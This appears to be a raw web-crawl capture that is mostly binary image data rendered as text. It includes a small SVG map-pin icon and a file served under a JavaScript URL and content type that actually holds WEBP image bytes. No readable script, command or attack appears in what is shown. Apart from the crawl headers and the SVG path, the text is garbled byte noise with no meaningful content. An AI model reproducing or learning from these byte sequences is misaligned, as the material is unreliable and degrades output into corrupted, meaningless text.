n���]�Q�g��w7ڶ�ڦ�z�W7=��}�ev.�~�I�N1�V<��7�ܖ,�}�1�9�mO��ɵvX��$�@ۂ�\�Ѻ�S�~�?6x�8̊8�5�|��smXݳ�R�~���+�f�A��8g8Ǹ5��Ո��Yqԡ^z�T��]=
���/�7!�O�'|��f��Xe�|�q]t�q����kC ��
 ( ��
 ��� ������:j�H-��N���"9]-�#0�J�lۏ�~u�-Y�F7��S�/�_��_��)��(�V��#���L_|A�Y��G�>8����?A��^��/���<�Y6ܶ���$�=����\n5���2�������y�E�U����߰�(T~�KD���wz7|{�ec�W⶿�V]B_��gyqu`�7�#$H�RIPÆ��+�30x���&�v?�8+��|U��3�E�U"�'%o��Co���?������]���t�Ֆ��c��Ռ7'�`4����y�^e����Խ�N����㍗p�ͩ�s�ԃ�^��n+}uI?�����~���k��v�l���c�xN�_ś��]�%�r�p���)�����pU,^}�\������%�Mf�T˿��l=I«U��K^^�3��U�
h~0x��:x�Zw�N�m�\���v����q�H�s�O	Fv`���/�xlN*�Q�f��u��]ľ7�YeٝL?��Ji9�J˓�.X'y)=�Vܧ�W�@�m�� ������[�='K���tKe����E�e���S-晕L_��x i�����J��I6������9���XJJ'Q{���a�x��ѽ-{����j�?*���y�qW�����~�K�M�����Z��t-7R���[K8��_��#�2�I4��mL�5��C��Σq��5�Od~���|;�.�kW��76�i�)�{���J������௅|1����ڝݶ�����L�s�{�օe�>�w+�-����3坮k����FS�RM����k�%��5�^s�Q���AN$�}���qrR���Q%ɭ����� �]�VO�)>(���F�үo�itχR\ݲ�<0����J���G Web� +]���~ӑU���� �ZI�����/�
��cj����󶓎�׵�j��C�o؏���S�?
�5�Q��\�z���i7��O4�֗l�K�HC CpEx5�gmZ��#���~v?Y��ӑ� �X<�Fpx��T"�F2o�Fu#x�]�wr��w����P�>���(�핷�Z��cQ׬�!'ۣ�0���#m]��*��8���W4�/u=;�4�᧌o�4�ХJN�#u�St�J�>�Rk�{����� �9�z��� ��Mw�^�<���aL�ˎ�tE�쪪��
����)�Xw'w���9�a|^�)ъ�U]��X���MW�~R 7C���?�*:(�v����=p+[���9#ޝ��>m��R6�Ӥ�����ކ9�UPj��Y��K��+����5%��q�����*����䩝�t"��y��D�~#0�+�T��� ��Ek:JǙ�u_/s����Q��P����R:��oy\����6�����B��u9jkQ���R�0A~X�Us���Ҝ�Y�G}j]J�;怱�+�2L����?�M_����1��"|.�kP䁸��m�N��d~�Z�6��.Bg~y'�~�~5+c3����n��~�ĺ8V���6��q��m���2�t'�'�Ҝ_5�šd�[�r��v���cG����	�� �W��u�_[k�ט����n� ,y��A��&���7\��2��Mh�kF~��h� ����_���}/���ֱg��s�xz��G� ��̀�YI�kɖ�7�����;����
���3�� �� �u4��+����mJDs*����yg�i��NrF�1�O��៊� �r�i��x�'nO��� ��V�p�c���j��u�x���Ϸ�eFbC����:�F���{���+��g��i�d�=6�n���8���(��tlkY��b$���c��4mX��8���T�ҮNė"��I�ҹ�cX�~�� ��Ӥ� �NɌg!~"j�p�WUh�̯�C���( ��
 ( ��?-���v���)$x�S z� ��_����Ԩ_ng���CNM�:���yϒ$� ����^�����~�kz_�4xt�Z�_�h�B��-���3�Ir�lV�9���pxZ4)S�Q�S���r�L���Y�*�b$��N�T��IE=6�K��~<���4x����G�5?��-bk����;��1X����K� 2Wqomo""D�ܫ�>#0��fU1����W���>K��'P�\խ
PMӭV.�Ԭ�r�����S����|{�uu�.���"i�|3�P�ڄ3\��/��m�^Id�d�E�Ǵ�]�W�(f�-��"~������9W�y� �p�
��Y(֣+��1|��������ճݯ?���#'�|!�o�����xKF��/���KI<�腲L�3�,ۚR��*��Ìp8ZtiS��b�����B?G5�� �s�N�|L�5}^���d�����r���m㧏�*hz}������N����G;[��e���>��y7$�$(�T��� �>9�]CZ�+�Q������Y�𓎳>�2�T�σ�X�s8��>Ν�xI��ڽ��ً�/����/���{��L�����f��ɍ�Ο{��	0�Ig��P%���W��1�,63*rM�ie���焼G��U��a�S�98)�ѫ��q��j9hۼ]�������=�5{;_��!�ԭF��P��5S���* x�BU[#�q��ظ�!4�I�e�����1�O��T�yIS�������;BR���C�?b��S�ީ}?���v��[ѵ{+Λ�.Ĳ���k� 7l�_E�Y�,�#Y��Z^i����?/��\Î�
�]8{X��R���yR�U}���n/�A����A��)�uK�Y���$������J�r�q;K<j�nE˿��[V3��1|C�b0^�s]˙�~�zu?;��⼇�Vl�R�J4�^g	I85�n����9l���:O~�� <k��!�������A[�[j���][���xQx#b�a#fqظ�'�YNQ�m�{�����w��OMR��>yڤ��.-{>nG��+ZI{�nIo�O���O��?>}O@Ӽw~�?�6�f�H�<�����@c�yc��!b%�b|���x�ӧ{Gy����?E��m��8K.�Z1�<e?�9%��&�9�I'E�Er���g~��_�hMw�������I��x��q��c,�䲹@g���$y��Ve�l�:�f�jA��)�G�/��>�ß�X,EDisӊ��Qn5&��86��F���$������"Ω���M/�qY^G#A��E:�䣭��T��_�𓔲
�� :�~�V��y�g��}z��Y�>��5��@t?J �B� ��I��c��ʧ�eW��XG��dբϒ5�X�&���	F���.���w1&lFX���Jث33e���TFWvh@��Ҟ
�7�7�����s:�X�����|I�Fwx�q�֓���90�Ũ�Ϋ��b�>� �A��z�?����k-&|��E�ڪ;��/t媽��+\����Ke��O<�ʛ�ɤAu��7Hb����'�:�59V�Z�Ϯ��~��� �XK|A��4m)�!US9�G��hK�\欭#�M6��)�����$c�f�����_�%񍇈��qǨxkQ�[�bi���"�rL�׶��i8�c����~?M��\���=�6�����j��˫5pi�f�x'H�2-����n�δ��*vw�J��A�Ojn�\���Df�pm���˹U�xʃڄ�ܷ�ü�κ�����s1,�3���֑�U��R2S3�H� D�����7r�5���:� �ѵK�W2*�XOI+�H��?��⦋�v������P�_?�!��k*�*2V[�-c*�C��O�%��M� �<���]`�����?��'�Rٝk��;�~ҟuVQs���\��lя��n_��_W�]��1Tg}OF�<A�x���֬��fGخ�O��S�&�7猕�ͥG�m�H#�a\�I��\��� �p-���	�$Js� V'��`5�G�<�C�C���( ��
 ( ��<�
� ��U� 	�s���G��M�B�Mi��˲E) (��AAc�:�0��Q����?F����!�9��eJ2u#�(�]5����� ��?Td���0'�4KNk㟇w���ܿ���_M3� �u�
�)� �d��_ړ��%�� 
�j� ����� �t�����?�)� ��2?���<a� �[O�� �.� �������'O���[C� ����C%�+?�t�0� �-��R� �s�� ��}���� ��_�-�� �O���!����Rx�� ���O�!�]� ?��/���>2� �m�
������:_� ����)�8˿�����b� ���/��� ���b�2?;���1� �-��Q� �.� ������q��h�S� 0� �d~���joO��Z��r���/����q��h�S� 1�?����5/��Ii��8˿�����a� ��_�.�� �L�%�,�ڗ�?�%�� 
?�e���_r� 1���ж��?�� �|c��K��Z�G�C����}��K��e�?�)� ��� ��)���� o�.�f	�Z�xq��wZLƯ�C���P_9�����$� �}����<;���5?jo�� �9�;�y��.x�<%!GF`�0ݴ��Fk�|��MEҥ6��O����7�Y����x��J5��)��R�H�V�]�U�װ~n- ��(��
��|5�����}�V�"=��l�Q�k�^{��$g���1Tr~�
OqQ�2d;>r���A��;�F�m$�jK�1J�ПBϨJ���n��#��m[Bg�e�97��#����d�A
V�~z������>ƍ�i�rE�� �u�sY�O��Ϟ!�Y5YfU&y?z�RI��oR���V��F����&Y�&��<�GoޅW��jb�����Sji�<�Ir�E���Y���bA8 ��H�$���?f/	i^�C�i>�����$����1c.M���@�]4Z�t8���e=���Kyv��i�F��!W=:t�Q̕���������:��.�Nt�
)|ۋ�bRa�b:�9㜶}���U�OS�NriEn|!�N~���o⮭�� �^�b�֑{d[�)~x�F�>�n�u`k:X�R:;��#S$����� ��^�f�4M�� q����y\�t$d�|0�E��Hn���?�b��x�3tfc^�Ƙ�u2�.pL�~}+UQI^�R�$�*+L��XQ���+�@�ՙF���4Ī[>�CBq��[�?���iCd�4�����K[�uk{K��f�cUB�g�0���5��I�tm]Sxz����ҧ^�r�F�i�6����ՁY#�c��G"����D�{=S;?|j���2��x�Qh�`A}"ܦ>��<&�fU<eZovM�i�<M��	[7�<Y42]�:�!��F6�[c��rMy��r�:�Q�՟�U%  P@  P@T���6/�@ҋ ��E�����b�Qd�}(� ؾ�Y l_J,�6/�@Wҋ �Gj \�P@t?J �X� ��iV�����7C �� G_�a��_��9t&�ؼ�/0��/s:/�H�<9`�#4��p� 
Rw*��<H�4���=�s�s1�w�켍a���4;�2㏗�Z�hMG�w�5�[M� ���/)-�Gc���=����C�	�I��'�����C�>I�0�Oj�_�6��K��xSM72��l�'���Wr��&��t� irX���� *	G]��o���WU���}o5��:s��J�4�)�yj��~RGsYV�QV.�~����6��@ȑ X�_���ۭuPҙ��֡��Ui��{�'�/���i8|�ܪ�2F��;I�fڋ5�Ӄ��S��s���V�� �a/��v�1�b���'p�x�&�~�n,��z0Qiu9o�+�x��>��IJE�Z�QY� .�3@0I�~��r{��U�,�R>��2��Oq��z�� 
��<xM�"�x?K$��|����)X�[��-3�Y�b�i`G�G=]"S��E�mU��i_3���)S��3PG3�?����/��^�GݒUa� �淋oresk��)�L����� 
�lj/�t���Y���c?8��&oOQZKݨ��3fdt��gi�c$^���Ri+EjRԾxU�n.9d^� ��u$�2�m�z��}�?u5�C��"�� A��S���%����� �ӝ&�A� �VMcd\�����d99+m^v!Z��C�?L��AX��( �} Ϡ�y� o>����P��
 7�A@��( �} Ϡ�y� o>����P��
 7�A@��( �} Ϡ�y� o>����P��
 B�P��

--- FILE ---
content_type: image/svg+xml
request_url: https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg
body_size: 385
content:
<svg width="8" height="10" viewBox="0 0 8 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.01 10H4C3.825 10 3.66 9.93 3.54 9.8C3.445 9.7 2.59 8.795 1.735 7.655C0.585 6.11 0 4.875 0 3.995C0 1.79 1.795 0 4 0C6.205 0 8 1.79 8 3.995C8 4.53 7.795 5.185 7.385 5.945C6.995 6.675 6.405 7.525 5.63 8.465L5.625 8.47L4.475 9.78C4.36 9.92 4.19 10 4.01 10ZM4 5.86C5.035 5.86 5.87 5.02 5.87 3.99C5.87 2.96 5.035 2.125 4 2.125C2.965 2.125 2.125 2.96 2.125 3.995C2.125 5.03 2.965 5.86 4 5.86Z" fill="#719772"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251111/a553e84ba820a3da52eb039521df86d1.js
body_size: 44925
content:
RIFFү  WEBPVP8 Ư  ���*��>m0�G�"�!(0�X��Mŏ�e��-3�e��D	7\W����� m~_�����t��`>����?�5���s/��u����lfvǗ�J���C�������Ͻ�ؾ�߲�F�z:�q�SԳ��S�w�ׯ_����C��?��?�>�yɟ�?e=j�����������z����?�������������?�3�7��}���������R���~�~��>��^^t[ȷ�O&/�(}��5�9�������lB��ܧ�n@h�W�}o��u�n��µO���Rjy����G��\��^�Y�)%�ɥ,^G�|�DN)T��$��1_�P.�>0�S�XL|�6ڧ٘�����T�}�{���Rf�{��:�T0Pni�� ���lJ�~)��H޴��8����p1�D��X�}���6L=u�ow{�HB4�-�{���L�̺L�kE���vx��.p^�T"@�ik�=�lD��TS���Tj
��8�WO9�4����Y���Jb�:((�\c�:j:��L�a�������+�.=�2Q�C�0qw�@����jj88:�}� in������<p�\���/'e��t�亥^���|�w�ȗ�eg,0`|;�H��W�p��S�	�����O���C���[���S��C'8��%%���/cn�{�pzZ>��	��!�v��}�8����s��,��~#U�4��j�+��](O�ډT]�.���ߟ�Eb����,��e�_�ֻ�n���ӂO�3��n����<����D3i�����W�2��[T��ny�v��<|��*�?�㻮��Jo�=�:���;^��ͺd1���%�e��_स�Ǧ��d@�%ym� ������a��6~<A�x�U �5 ;r��h�+��'�ɖľ��广�v>;8�piaV��M[A������Ma����jA�%��� <��ڭ��	�}5 8;��h]�%����V#բ���j�L���LҌ��/�ؒ8 ��Ī�~_���p�:��i�m-�X�9�i�z8y2�r>�AyŰ��NK�ǒ�7,��ɚ�W�� ���7M��G^[+U������>Q� �Ǟ����"����]Q�寽7�DjS3I�u�dt� ��k�ů��N�Q���ic�B�	�-������l�e��Sp�xv�F���q;a�QW-�l>��:ސ��� ;�R��Z8Yt���Ky�X���b�.�O��>�9nj��.�^�*$��b�����\gq�0�\��|����Noю+��Av�fA��/D�^�Є��}dD.x��twah�c�/�c�8�z����4A���J��A��ݫiTc���-�X��� ����Q�ba>=�����o���ԙ,-�^���9S���P.v$�9������h�+t�˔b�O�Dc7��F�4+/^��
�s�x��߰��6b\X�u&j(=��.�E�.;�*�Jb"�\)5ڢ�,�xA��͕&L�jC0XjS�x�T��Y�� }k�$�v�9j�8��Y�����7����G9�h��A��=�:�7�'a�$���d�K^o����q��s���(���l��X]����f�ڌ�`\W��Zm� �ta^?�� �����o��l�mR��)�%��k4"�;�Y�?����l����񙟃×�ܻT�d��=��B�D��4��ȡ#�`K��Ǹ� �%%��ʝmN�Bq�u0٦s��H}5-Wɟ�Y]Й�����9ı�"�
������\b�'AuS�Q�/\�5C[�7�"
������5���MmSʛ"=����ϙ�������)l�%s
�����؏�RtZ]�aP���t?R�S��	VC�y�*~�!I���]I�7cʎ~?y��I�B���uŋ�JlL!t ��|�����2{��\�W��ֶi+��Ծ�'ò����{��"���F� ��+?<e�y�7�$W@����B~��<]���4R��L���ҟ������Gr534b�lRԠ�NW]�h �B+�E�|��?�a����Vgp�9b,z���,���1������ )?�	'G�8M���SI��cBy:��c�����o���a+�"�1*f9*�~�#Sg�i��h|�0V�ź���:����ص�몷����?+c��%�6ʯ=pR��H�)��-�_^��N�	�2�Y��*T�z� ��9/�c��yLgN�O��*�[x��nq�`6d�E�+^�U��7�!�Z��(H��,�������
�m���gnfʇ�@/r��\fE�>t7-���(���5���+�Z
��^`���v2;F��y��������Y��YY��;�
��^�#���sk߷�$d��?]W�n�V�(l��"S��~���7���F��㥍�1`{�lXZKݣ����8��rH�*���Z{�����vȐД��$:�<�߹���{�%��X^�?���3���x�5���P�\ͪ���8T������D���Ƚ�ga�6����N��]��(x4R�X5Bjv騗��}��S�Z$�#�(۞��c���8�Tb-�����e�K��rOϟ��s�� U�t;YfX՘"�HN�dv���u���/Θ1S�?��R�2���U�&D�wG�:}B�K�|�\ެ!=^W���D�=ݷ%�@���Vց���_�<��_{�� ��	01���1o:|�o�b���KW�Bds�A��:����T�ߨ�i�#",�����7?���u�I�b���gP>4���}��Ä *��c��?����#����4�%��g�&�sF�Q+6��j ��V�p[�*�@����=��*^���(-�����vC�x��OҶ��Vz�`p	�/{��J�F��ӻ������/8OE]A �  �֣'C~X��\<,�'S�pb���$@�^�ڃ�/	�>���@i��C��u
s����=�~��9"5K�_|�b��4P�GFJ�U-m���\�܏Dq�3p�,@�7�Ƹ�a��P�v����N���B���q{G	���b�_D�9|U�(}Zg��YK����B�]ѿPXF�\w�ٓ�xF�y���\V@b\/�pj��SO�ٱ��Q�
���R�e��C�[�:�г���SN�r8.�"E&��ȍ�/l�T=9�s���X�R��ږd"O�<�7f���MP��Z��hX�
Ȏ`
�C���V��%be�S��T���-�+Qσ����֘�TR�X� p�;&�ꎀ����Khz�~�Y/��
}���%�	��h��V�^�UC�Y�<���7%+�)���ޚ��d�RnvP����vFe�����r�#aIL��e�в��:� =h�8B!��F�`H0�3�Ԏ($P��.��z�BV�UK:Ο朌�}11`!���ɵ�~}�f�=kt�uu���;}2��s)�~����Ag�3�JK�z?�4j���l�f;�����F�.p�ޘsE5�<�P\ErB�,�T�ŪJɈb���*�N���0�f��2�Y�M�\��rNL��	ByP�U����,��p�M���
�ӌ(+Y>u1ࠎ��z�� �zf����}A����z�Ս�+YW��=�<lШ�����z�L\�b|���0ҿ���4���8'��a���ʄJ�]��ʌ�.�v3�a%��w鰎0�Г1�'�����m�`t,�,5{d��h��)c^N@��[��ѹC�t����Zˮ��B�N�A���f�c剑拣�
P$ȕ�t�	�ɽ��~�g>������E��(�HyX�o��[�}H��x��>��u�>ʽK�|�t�%˟fS1,^�D����3Zꜱ�kV����7g��O��h��6r�XtǠ�%��R?���e�(��|6��f��c��so��n�"��A*o�ЋH
�j��k4�qR��F��(��Ǐ�]�hc&���v�pƇ���-5�g&cjז����T����d�ϧ*�Ȍ��W\��^��N^U<*$2:_w
�1��K*G���z�&3m%rj),ty k�2|�>�Bu��~��v����	=P�a��Uwc��J��u-%�v ��k��:�����X<�14%s��_��d�������}9�9҉n��&�Ưz��?�~{�f����_+\��mB�L�1cU���x����$ժ}�F��G�����5b�k�f^<�V�j�e.*;�c�`.�sB�U�LY�E��h�B>`)2mh����u!_�7�M(܂���1+��Y4��ס0a���r�:
��{��l�΀넺U KH^��5R�]�	��$y�wE��%�ě� �C(��q�Έ�Om�}ph�-�1�唲�ZKaP3�:�����tc�u�!g�Y}]D��	�[�ʕ�F�T�&��l��*���ԫ~�~*�6E]&�0�V�i����ψ��19hesW��iS>8��8�\p��<Pܼ� u��RiK(x����5>��N=qJ� �/��6^[e�v�(�3�?Z&��
3²�s�XrL'�\8�g	,K�ћ�]'�<��%��&Q�u?B��˫����(@) ߛ{��MdWd��z$�P41���P5ʹs�^(3*h��6�ߐ�=��@]�i��$�mL���I<���W���.�q.��R�ϭ\��6� ��,Xt���u���汣՘�I���Ǿu 2�% ���nϥF�φ�=�=z!,��ڋ����U�(�;�h�:�݈�;1�*�|�f��Qd
m����mM���zhbn�w����c6)k{��j?�i��%qi� m�mu�%�h#�0�/�琧���]j{j`
X������?��Q�+�|�oB�FՓe�X�����f����0`�&W*q��ܰ ㊐���k�;���{4���K�i�y�oz�.ST�I�'�:$<��AH��?���y*ܑa�fg�1�:��!NKH;�4-����Mw͉/�E�(O&po��P�Ԙ��u��+���ƥ�[y`j6[	y���+a�Q*����l�%�p�Fl���U�a��(:��t�vmN)��n}��ņ�Ÿ��c���&��L���&� ���'���sl���˶� <���#sO3Ƙ��ڔ�� ���6�\�հ���OfO�a$��l�+1�o���q����H����=��T��'�������(f 9��,cUL�#�3%��>������5��Da6~��
�(2��6L��G��GB�zSF���Ѷ*��5�y5M�f�om���N.��T�E�x�B�d�wޕ����y!嶇��7uQn����|2	|J�$k��?')
�KI҃����rM[�AP�9�����v�(iVn�l�dB��#��R���xF��w�pz�W��q���*�f��<��%�����*��R�w	��@C�8��L�c�yƴ5����XYY�RM��%�@��d�q�!�h7������(%�v;%�h�~V�*�Ò�k܆�?hX�Ӯ�t��
?C��Ѧ��P��H�b��S���D�X��򏎱�b���Ay�m�A&)�i��M�2C��-�ʻݣH?�����r>ج�5�8�}�7Am9�8cV֡�l�D�[���޲,r��	�������|���&��$B�.�Z����7^U�1�Y
0q�2ݾ�����)3T�@*��l��r��y���y���R,��H�К�2�/U�<Lڇ���jN�\�2���Ü?���C�p��W�s8���6�1�~�
"&��8DP'0[  ��@Pa��~�c=�R�|�v|F<����sԥ�"vEKZ���7��CϺ����hF;�ս��f57����� J���-|�xGϤ��@�?����]Ҡ��S)	
���'�f��qZXy��t�>>��x���Ɲ��öA�mJ P�P��qNn�u���);z����"}_�|ߐK
�����Q۰!���c
~�4_NU�I$+�H�Gϖ�(Z��TXt���8�G�qoꪁ���$�w�c�	�j�zu�ٕ1�q-۬���݇�V�x�x֝?�i����C��=l���Y �W�����jr-�Wڠǒ[��	[�<<<��w��~i^QrqL���b���ڄ�ּ�f���&,&����]Nۈ`w�	mum�}��y(]�>��) �Oo͉I;�i�}ا�ϿkD�\����١����lsa%	.s�'�ن�*���'��V����!V��_T?�I�!r�b�/��V�,%![P�Y�3	Y�3bO!�Xx+���G*�f�Y<��N'b�4�k#�q���ȓk�Vˆ�gɖ+��׈�W(�hJ(N���Y��25��������N/x	l�p�,gB/�0��� 8���R��Zh�D����0�Y�_Ci����6�;���%Fb�j���qG�~D�g�N��n��3�f�OE��D �r�"�Ǟ�8+���C�45�h��R����R�?{�`�~���_��Bn���f��')
��Eށ�{�� 닐O8��`k^->%��O,�dФ�`q�b����Q���k`�N���!���!I���fb��8I gP�h�����t�r�*e�5G"�
lII@�5�������E�6����xA���ךּ����!��}�I�p�m�E������0���'������b��p��E�]?ɜ���Fg��rT��'�)BQ&�k������bI��tJ�'G����W��]����c�LZ0��8}t���-���������fe�����M"��n�ʁ���������e�V�C��HY��$�=D�ˮ�6d��}�ڊ��9BPEZ��u�?t�[Ce`��2��h��vD���ӗ��6C>۶�����Uf@~zod�y;���-�OX0{��f A����y��v@����QͰ�[d�E��� i�5���靪豅��;)F��n���S�A�6'���8i�|�M�����Ճp�	<�d�u�H�zs?�%p-8�~n(ζ�_��.S�~w4����2�!��-�o�':����+��Z�0���|w��ȏ	 �(h����*o�/��W|����K�Y�"u�����L���ﴟG�jO����V˪���*�������C�2xgz)��40g�9�cGU١�F�q!ߊA��8w�E�0����5�����s�r�����
g4Y�wK� �6ΐ|�.�$v@p��`�-���kǖ&��4�$�!8���{;{W�.ʮ%��&<���?ZK���We������N�c��%�7�
�7ɫr� e�@Jp)w<�<����S���h�(@�������T��Os���P�P��;7?��h�����n�Tv;˳��!��5T�tyv.y��eL�RW+���g��>�!�R���^�~�L R��Cj1	���U��n�B��P�ߒg˂8�>}H滓;�f��[����W�*tn�d����B��r��n�.?��V0�*rڸ`��a�6-��#�z_P�k�r���K>�Ƿ��� ,G[�--6I<{�c�VǪ��Ŝ��h����~Na�����"�lw�x��5}�4�^�D�µ���X������ʹ���K�E7'IE���a�ag�
��+S/����'wg��9@�=���t���rϜ�B��`z�'B(n�;� 1➃�\��w#���EV�#D�;e�&�=�����������!?�Z1���G������^!$Z���w��}b�9����I��ѧ�+kQ�#�!��Ex"�aՕ^$_͖d�߈�jد�sB(�z��l���~��UIE���=� V nj�����O��J�n5�eBZ{�e&��c�%�P>�(mt���րn�Ҳ��Y��Zrg�ʨ�^p��U܊�����y9$}#��_bk�6G�7x�_u����$8��H���� �'U���?&u��* ��Yj��]����P阸��s�T��7�U�&aR��]���ߦ�Q�=�(c%�Զ�
��}�$��&IJ��p e���[D����W�RtD�pm�0x$���ci��S���O���5~t�˻Ǵ�G5�m��G������va]d��@�HQ�^�k�⡫[Փ�2i�]ZC�,�VX�Ӹ���1��P �|%��{�	)l����q�^[�L���#,%u�I6� �j��LGߝ�V���j���g�Eo+����/��V@R�v��,&�ک�"�-k��LR	rZ�1f���ă�D˒X-�����*����a	r��6�Z����6��-�T�GT���?��O4zl)��sC��C��:��$:�>�c�6�Gg�cJ�B�z\L?�U�NI�w�Y�iڅ��/�m�b�.Y`�����9^д��,v����(M�N[#�R��9�q��/��)~T�%��&v�P|&���u^��?�O#t����v�^9�_=UMW$������_iN����s�ֹ݈���l��q�E٦luҡ*@+����S�<#�棾�_V�?����m�Z��]� ��T��=l���/>��$��<���[�N4��DoNt)���2��M��ɰSRF�'���<Bwe�25J7�� 7�	B���O'|�5���*������^'���Gn�'T�{�7TfΫO�M�Z��ι72Hc�J�@��$C{�km��GHoӧ�Wh��e9�����.��(�BI����D�=��:��r��rV7��'6�i�I����^~��W�����Sx��:D{�tC��1������C��}�)�		 �s����B��_6 K6����&�uFp��	���0	�4�$Y����wo�Ǖh\��>�h:uR؃�5O�C���/����D��}��!��z��@�1D��	վ;�Dʃ��(���U���h��#@���9mm���hc=�>=Za9!6��/�c�a�m�;�����@x�S�����A"u�th�j��8��7�S��͹���Z]��^��33.i��y��)���ϰ]����P���:"p�;5*vٚ�Y��m�U�<�����:14FI����_lc�
c�ۃJ/6"��������h�ҭ�+�E]��߿A���)��V�)������(�v�p�/'f���s�{٧P���y�P����Yޡ�7��c��%�qݶЕ��ᖺ���Y�}��h�pKI4S�_K�ut�k|Ӯ��5��i]u�v��Ӹ
a���oͤ#3C'��J��+�|�~��s{ht��ѹ��ݚA����S�B��O}BY��n��)0+Z��T��ܩr�;{-�շ�f�����D� <3{�IfB΢�v�ױ�A���h��eQ����� ��[���`{�64=y/�b��.�CQ�����i����F]w�Y��8I��` �?�?���!�4����L ���G�j�&8I�z��F���d�1Z�v�Z7&����ji?�ƬK�j>���^�	��C%��I�j6��S�3�ϊ����%t�.<h�h�;��+(%����-����_��5*Et�=$�6!��2G��S�# xq>�����_�ì�/��,@�B&U�=b~�e�ǟ�Z#���3_0�])rq�]��c��� 7�=�.q�
����� 5�Õ���lB�T\�3ѹaoS��Z����e�Z8P\��u:p��z�]�y&�4�h}I�M+�?���k/��35O���4
ë�ij�ş��������="?#�c�h���6Y�.�}N�;}ƒ�/!@>A8���[X���Z��ok�����5}jvji-���7wEp��K��KB 3(_������վ ]�_M���W�B8�y#�&�|���s]A�˗����_�Usg����z#�GBd���W4V�;`BD�)�����t����� D���f�w�a���OY.:�)iG�Xk�=DbP�}���8�%�"k'����&��?��琫��J��JJ	�9��*��64S��������s��D���ۜ��=X��k��ã���j��58 �5>�6�������sN�ݏ��H�_X�^!�����yi�ƕxK�h!�E~-�ѡ����AtsF)c�4R�x��9��c���.�yHMc�d�=�.���\��Q���5}��&2�_�@� E��)����iG�غl��.gJ��`�>��� P��i�����i~
�=욗)�V�F&qɣ�	A�T�u�I� 0��
ۂ!v�Sԧ���g�?]�sw�"c�f��E?�~:��sV�K �����G#�N:��q@+`|��r;l�����0����8�q7P��S>�]J�^�PF5��e�SW@Lq�����v՚���;�R� Y���U"����\���Y����%���D�U����O|ׂS����2��]����.��L�����p��~��jl �+��^�q�c���B�]�lFTb*���Mt6�]4��g|��I���|u�݁X�;	�n��,�mS,(�D��o�c�t�p��;g�ݒ�W%2j��+�tR�]�j-�?�m��e؊B��2���F�S��Q>���J<�C;�����g���&����fG]O��r�DJ��w7�O��51j_��Q䦗�;Gm�T��� ɣ��C�OA����ě�B˯�~���CN�F
�����z	���Ӈ#h���5�3>�����$3n�9=yq�Hg���x^�	�����i����7���ɚ�5p>EH�k[��t\r�l��é�ē�y�~
��(t�˙�9�ѳݰ�nѕ*��F�ِ{��*и��J	�=��͐��kЗWZҍ�`!�W:��V,���*�"��3�@9�
�0�n�7+cr�l q "=���7�܋���nV��^K-l�tM4� (S�������i��wj	;O�4\�I�)c:$|�R�ba�O��y��ɔJ������ȺOD'��!\Y�=���&�YG#�S��Yk]�4P��@.�`�l�߿u�,U^#�JI�=`��}�O�H�a+��8���ɑ���0��lC�FA��HI�7�5d�,��S�� R�˒�������X
h���?�g��W�U����N���O�|�~�p�f�Z�<�%nkp��$�I�uI�-�]�v��o4��� QI�A+Kf?�����R)��LMxy5�H��,���DE؍�6WͿc�C���G�w ���!WF���V񰰷��,���C�Ì]����N9�����t헇lO��o�q�i���G!Z*˄��?����`�j�7Bֲ����x����[��ț�k@X�&"/��pIS��;n%�:�0x�3QH�-㼌/�f�_�?�['�w�^���!�u�bN���'Cu�Rp�m&����Ů4��0��V+�]��v���H/]�W2AƧ�Y�;c�Sո���{,�>yK��߉��B���B�������u��y
��(�45�l_���M!V��7tP�K�n�[(�2a�	��̖� �y���Q��%��;����V��[I�ñ�-�{�>Yy�DB�ܸCNe�1*�ܔ�s��������¡ Y�cq�N���rnisŵ<K�4�$����!�4M�〶��l�n$]�F� D��_ehU�K��!u��xB��)ۛ�������X��(�JﮀJ96�%ky�����
sX"�ȵ�b�Ic5�߁�w��;|�r���:���A�,v�����]�
��Xh�ȇ��a��*8��Q�O<zywH'�\E���]�E�*�{q��ы�/�C�`Ge��V��xZP�{� !np�=��h1$���>�e��[ѐ�(�<4�q�#�E@�PK�>�\��U	�X�f��g�3�	�5U*Y����(�ڥ�I9eڿ�͋���*���kk7��.����������r ����nk�n�����^��_�_�_�؇G�w��l�W�37�'()�g�<9�
s`Np�:�p�;����,�u�16��C�V�g���i�R��DJ�S� �Z�r�p�D�5�'ȝ�`Pn0R�� ~���� l�d�T�Ƭ2\骡2je�O-�	#��^� �{�g��쭗��=eL�9Z@'�{3���.��K���*�	�L����(��^B�{��:�}�#�_W��%����s�,�#2�83��_T�b��m�Uy4J[Q��Ai���~56�@��jY'�:��$���YZr^�w"�3I�f6EP�X׋�9��X�U�����ކ�!B���(�;�����7T�kJHhiX��q���bj-�Ä�*ֹ�y�,�:��n8���$ |�~Z�ZN`M��Z��n��ܶ h ��Ѥ5�*�m�=�-���0�OV��z�K�������O���FNK�9��b���d|b�
�-���;º �8�x����f4��0��'	e%iG�501k��UI�v9�bJ����G�,�
6��h��v2��H
gL-��c&y[����r4��r �8nI�����v����U_H,����y�>tt�1@~�ZHu�a�9M����}�+UPz���=�7�1w`��&d��k8A�6�?�����K���~#_j�nwͰ���l�G��n��)��Uֆ��@���`g�]��R��5��'ʐ2��+e��=�������h!Q��9f~��<0�X�lk�l���S�;�jZC�"�#g��k�D���	��L+C�	/{h�;���Mˮ�sX"�%�A���lnӷ���0@u����R��ٴp
0
`=!W�PъSC�us�p�$�؇B�X�j�&���͒|����T�+f
1��6{.\�B��S'B�)g**�Rl�+�$����A1��t|�Z�kǣ�0�0=��U�B�k��S�u 4�?V!�*E��K�����~ϊALN��&ĸB���i0p 6A��	���4	�B�@AzgԬ�0!&KX�
�cb�z�Z����Y��5)�=$��O�({��pr
�vB���4�(�.��*!2{uI�&	t'�ּ��3��0^]���\�,�'�2!1/����}��ޙ{&���~C�s�*�=l�t��f���<��,o���2��|0/��k�q7`��,p!'+1��m�q�e���3�j�ڂ����.�/����cNp�Ó�1�:}��@4��Q"^<�Zܰ����߃��(vR0p�EL��N3TX��M ���צ!,$j�����m�}��+���*�T�~ڷ.���:>0��m,R�nf�)!����V ����3 �*ZkJI��9w�ru����P]i�sT߰&� �NKR���U����A6qчJ͡ }±*xfT`�\���� ���Z��:�/S
